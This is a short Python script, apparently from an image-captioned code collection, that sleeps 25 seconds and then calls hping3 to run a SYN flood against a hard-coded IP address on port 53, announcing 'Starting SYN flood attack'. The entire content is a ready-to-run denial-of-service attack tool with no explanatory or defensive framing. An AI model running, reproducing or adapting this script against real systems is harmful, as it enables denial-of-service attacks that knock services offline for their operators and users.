 import subprocess
import time
# Define target details
target_ip = "176.16.1.21"
target_port = 53
# Construct the hping3 command
hping_command = ["hping3", "-S", "--flood", "-p", str(target_port), target_ip]
try:
    time.sleep(25)
    print(f"Starting SYN flood attack on {target_ip}:{target_port}")
    subprocess.run(hping_command, stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)
except Exception as e:
    print(f"Error: {e}")